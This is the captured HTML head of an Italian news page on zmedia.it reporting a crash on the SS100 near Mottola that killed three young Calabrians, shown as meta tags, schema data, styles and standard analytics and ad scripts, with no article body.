

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/
body_size: 52751
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tragico incidente in Puglia - muoiono 3 ragazzi calabresi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tragico incidente in Puglia - muoiono 3 ragazzi calabresi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Tre persone sono morte e altre tre sono rimaste ferite in un incidente stradale avvenuto sulla statale 100, all&#8217;altezza di Mottola, in provincia di Taranto. Secondo quanto emerso finora sono due le auto coinvolte: una Bmw di grossa cilindrata e una Peugeot che per cause in fase di accertamento si sono scontrate frontalmente. Per le [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2024-03-17T19:41:33+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg" />
	<meta property="og:image:width" content="589" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#article","isPartOf":{"@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Tragico incidente in Puglia &#8211; muoiono 3 ragazzi calabresi","datePublished":"2024-03-17T19:41:33+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/"},"wordCount":179,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg","articleSection":["Featured"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/","url":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/","name":"Tragico incidente in Puglia - muoiono 3 ragazzi calabresi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg","datePublished":"2024-03-17T19:41:33+00:00","breadcrumb":{"@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg","width":589,"height":626},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Tragico incidente in Puglia &#8211; muoiono 3 ragazzi calabresi"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/75829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=75829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Ftragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Ftragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.171.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

